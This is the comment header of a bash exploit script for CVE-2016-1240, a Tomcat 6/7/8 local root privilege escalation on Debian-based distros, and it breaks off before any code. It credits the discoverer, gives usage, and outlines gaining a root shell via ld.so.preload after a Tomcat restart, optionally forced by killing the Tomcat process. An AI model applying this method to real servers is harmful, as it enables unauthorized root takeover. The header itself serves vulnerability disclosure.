 ------[ tomcat-rootprivesc-deb.sh ]------
#!/bin/bash
#
# Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation
Exploit
#
# CVE-2016-1240
#
# Discovered and coded by:
#
# Dawid Golunski
# http://legalhackers.com
#
# This exploit targets Tomcat (versions 6, 7 and 8) packaging on
# Debian-based distros including Debian, Ubuntu etc.
# It allows attackers with a tomcat shell (e.g. obtained remotely through
a
# vulnerable java webapp, or locally via weak permissions on webapps in
the
# Tomcat webroot directories etc.) to escalate their privileges to root.
#
# Usage:
# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]
#
# The exploit can used in two ways:
#
# -active (assumed by default) - which waits for a Tomcat restart in a
loop and instantly
# gains/executes a rootshell via ld.so.preload as soon as Tomcat service
is restarted.
# It also gives attacker a chance to execute: kill [tomcat-pid] command
to force/speed up
# a Tomcat restart (done manually by an admin, or potentially by some
tomcat service watchdog etc.)
#
... ...